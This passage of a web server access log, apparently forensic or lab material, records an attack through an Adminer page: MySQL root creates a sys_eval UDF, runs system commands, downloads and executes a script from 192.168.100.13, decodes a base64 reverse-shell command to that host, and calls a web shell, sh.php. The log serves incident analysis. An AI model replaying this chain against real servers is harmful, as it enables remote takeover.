 Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:11:33 +0000] "POST /adminer.php?username=root&sql=select%20*%20from%20func%3B HTTP/1.1" 200 3147 "http://192.168.200.31:8005/adminer.php?username=root&sql=" "Mozilla/5.0 (Macintosh;
Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:12:00 +0000] "POST /adminer.php?username=root&sql=select%20*%20from%20func%3B HTTP/1.1" 200 7687 "http://192.168.200.31:8005/adminer.php?username=root&sql=select%20*%20from%
20func%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:12:34 +0000] "POST /adminer.php?username=root&sql=select%20*%20from%20func%3B HTTP/1.1" 200 7666 "http://192.168.200.31:8005/adminer.php?username=root&sql=select%20*%20from%
20func%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:12:54 +0000] "POST /adminer.php?username=root&sql=create%20function%20sys eval%20returns%20string%20soname%20%27mysqludf.so%27%3B HTTP/1.1" 200 3324
"http://192.168.200.31:8005/adminer.php?username=root&sql=select%20*%20from%20func%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:13:00 +0000] "POST /adminer.php?username=root&sql=select%20sys eval(%27whoami%27)%3B HTTP/1.1" 200 3740 "http://192.168.200.31:8005/adminer.php?username=root&sql=create%20function%
20sys eval%20returns%20string%20soname%20%27mysqludf.so%27%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:13:08 +0000] "POST /adminer.php?username=root&sql=select%20*%20from%20func%3B HTTP/1.1" 200 3298 "http://192.168.200.31:8005/adminer.php?username=root&sql=select%20sys eval(%
27whoami%27)%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:13:18 +0000] "POST /adminer.php?username=root&sql=select%20sys eval(%27whoami%27)%3B HTTP/1.1" 200 3761 "http://192.168.200.31:8005/adminer.php?username=root&sql=select%20*%
20from%20func%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:13:53 +0000] "POST /adminer.php?username=root&sql=select%20sys eval(%27curl%20192.168.100.13%3A771%27)%3B HTTP/1.1" 200 3800 "http://192.168.200.31:8005/adminer.php?
username=root&sql=select%20sys eval(%27whoami%27)%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:14:11 +0000] "POST /adminer.php?username=root&sql=select%20sys eval(%27wget%20192.168.100.13%3A771%27)%3B HTTP/1.1" 200 3822 "http://192.168.200.31:8005/adminer.php?
username=root&sql=select%20sys eval(%27curl%20192.168.100.13%3A771%27)%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:16:31 +0000] "POST /adminer.php?username=root&sql=select%20sys eval(%27wget%20-o%20%2Ftmp%2F1.sh%20192.168.100.13%3A771%2F1.sh%27)%3B HTTP/1.1" 200 3862
"http://192.168.200.31:8005/adminer.php?username=root&sql=select%20sys eval(%27wget%20192.168.100.13%3A771%27)%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:16:35 +0000] "POST /adminer.php?username=root&sql=select%20sys eval(%27wget%20-o%20%2Ftmp%2F1.sh%20192.168.100.13%3A777%2F1.sh%27)%3B HTTP/1.1" 200 3875
"http://192.168.200.31:8005/adminer.php?username=root&sql=select%20sys eval(%27wget%20-o%20%2Ftmp%2F1.sh%20192.168.100.13%3A771%2F1.sh%27)%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101
Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:16:43 +0000] "POST /adminer.php?username=root&sql=select%20sys eval(%27ls%20%2Ftmp%2F%27)%3B HTTP/1.1" 200 3975 "http://192.168.200.31:8005/adminer.php?username=root&sql=select%
20sys eval(%27wget%20-o%20%2Ftmp%2F1.sh%20192.168.100.13%3A777%2F1.sh%27)%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:16:57 +0000] "POST /adminer.php?username=root&sql=select%20sys eval(%27bash%20%2Ftmp%2F1.sh%27)%3B HTTP/1.1" 200 3889 "http://192.168.200.31:8005/adminer.php?
username=root&sql=select%20sys eval(%27ls%20%2Ftmp%2F%27)%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:17:05 +0000] "POST /sh.php HTTP/1.1" 200 416 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10 10 1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2227.1 Safari/537.36"
192.168.200.2 - - [01/Aug/2023:02:17:09 +0000] "POST /sh.php HTTP/1.1" 200 470 "-" "Opera/9.80 (X11; Linux i686; U; fr) Presto/2.7.62 Version/11.01"
192.168.200.2 - - [01/Aug/2023:02:17:10 +0000] "POST /sh.php HTTP/1.1" 200 209 "-" "Mozilla/5.0 (Windows NT 6.0; WOW64; rv:24.0) Gecko/20100101 Firefox/24.0"
192.168.200.2 - - [01/Aug/2023:02:17:37 +0000] "POST /adminer.php?username=root&sql=select%20sys eval(%27ls%20-la%20%2Ftmp%2F%27)%3B HTTP/1.1" 200 4116 "http://192.168.200.31:8005/adminer.php?
username=root&sql=select%20sys eval(%27bash%20%2Ftmp%2F1.sh%27)%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:18:18 +0000] "POST /adminer.php?username=root&sql=select%20sys eval(%27echo%20YmFzaCAtaSA%2BJi9kZXYvdGNwLzE5Mi4xNjguMTAwLjEzLzc3NyAwPiYx%7Cbase64%20-d%27)%3B HTTP/1.1" 200
4025 "http://192.168.200.31:8005/adminer.php?username=root&sql=select%20sys eval(%27ls%20-la%20%2Ftmp%2F%27)%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:18:27 +0000] "POST /adminer.php?username=root&sql=select%20sys eval(%27echo%20YmFzaCAtaSA%2BJi9kZXYvdGNwLzE5Mi4xNjguMTAwLjEzLzc3NyAwPiYx%7Cbase64%20-d%3E%2Ftmp%2F1.sh%
27)%3B HTTP/1.1" 200 4023 "http://192.168.200.31:8005/adminer.php?username=root&sql=select%20sys eval(%27echo%20YmFzaCAtaSA%2BJi9kZXYvdGNwLzE5Mi4xNjguMTAwLjEzLzc3NyAwPiYx%7Cbase64%20-d%27)%3B" "Mozilla/5.0
(Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:18:37 +0000] "POST /adminer.php?username=root&sql=select%20sys eval(%27ls%20-la%20%2Ftmp%2F1.sh%27)%3B HTTP/1.1" 200 4029 "http://192.168.200.31:8005/adminer.php?
username=root&sql=select%20sys eval(%27echo%20YmFzaCAtaSA%2BJi9kZXYvdGNwLzE5Mi4xNjguMTAwLjEzLzc3NyAwPiYx%7Cbase64%20-d%3E%2Ftmp%2F1.sh%27)%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0)
Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:19:07 +0000] "POST /adminer.php?username=root&sql=select%20sys eval(%27bash%20%2Ftmp%2F1.sh%27)%3B HTTP/1.1" 200 4014 "http://192.168.200.31:8005/adminer.php?
username=root&sql=select%20sys eval(%27ls%20-la%20%2Ftmp%2F1.sh%27)%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"